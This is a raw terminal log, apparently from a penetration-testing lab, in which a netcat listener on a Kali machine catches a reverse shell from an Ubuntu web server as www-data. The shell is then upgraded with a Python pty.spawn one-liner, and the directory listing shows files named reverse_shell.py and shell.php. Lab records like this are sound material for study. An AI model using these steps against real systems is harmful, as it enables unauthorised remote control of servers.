 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.88.128] from (UNKNOWN) [192.168.88.189] 40171
bash: no job control in this shell
www-data@ubuntu:/var/www/test$ python -c "import pty; pty.spawn('/bin/bash');"
<st$ python -c "import pty; pty.spawn('/bin/bash');"
www-data@ubuntu:/var/www/test$ ls
ls
1.php  1.txt  out.txt  ports_find.sh  reverse_shell.py  shell.php
www-data@ubuntu:/var/www/test$ python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/test$ ls
ls
1.php  1.txt  out.txt  ports_find.sh  reverse_shell.py  shell.php
www-data@ubuntu:/var/www/test$